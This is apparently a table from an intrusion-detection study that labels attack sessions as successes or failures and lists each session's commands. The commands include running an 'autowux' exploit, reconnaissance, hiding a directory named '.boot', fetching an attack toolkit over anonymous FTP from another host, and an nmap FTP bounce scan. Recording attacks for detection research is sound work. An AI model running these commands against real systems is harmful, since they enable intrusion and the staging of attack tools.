 | Session Name | Nature of Attack |
|---|---|
| success01 | autowux attack<br># ./autowux -t target -v 2 |
| success02 | autowux attack<br># ./autowux -t target -v 2<br># uname -a<br># whoami<br># ls<br># exit |
| success03 | autowux attack<br># ./autowux -t target -v 2<br># cd /<br># mkdir .boot<br># cd .boot<br># ftp host1<br>anonymous<br>(no password)<br>get autowux.tar.gz<br>quit<br># tar -xzvf autowux.tar.gz<br># exit |
| success04 | nmap bounce scan<br># nmap -v -P0 -b target host |
| failure01 | autowux attack<br># ./autowux -t target -v 2 -s 1 |